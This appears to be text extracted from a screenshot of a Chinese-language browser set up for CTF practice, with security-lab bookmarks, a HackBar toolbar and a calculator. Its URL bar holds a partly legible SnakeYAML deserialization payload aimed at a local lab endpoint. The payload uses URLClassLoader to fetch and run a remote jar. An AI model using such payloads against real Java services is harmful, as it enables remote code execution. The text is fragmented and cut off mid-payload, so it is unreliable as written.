 http://127.0.0.1:8080/rce/vuln/yarm?content=!!javax.script.ScriptEngineManager [%20 !!java.net.URLClassLoader [[%20%20%20 !!java.net.UR
导入书签... 火狐官方站点 常用网址 京东商城 Base64编码/解码器，... SQL Injections BUUCTF在线评测 Get the pikachu upload-labs ctf.show CTFHub 在线进制转换 | 进制... 文章 - fenjing - SSTI ...
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
null
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF CUSTOM
QWORD MS M
URL
http://127.0.0.1:8080/rce/vuln/yarm?content=!!javax.script.Script %20[[%20%20%20%20!!
java.net.URL%20[%22http://127.0.0.1:1999/yaml-payload.jar%22]%20%
按位 位移位
A << >> C
Use POST method
B ( ) % ÷
Value
127.0.0.1:8080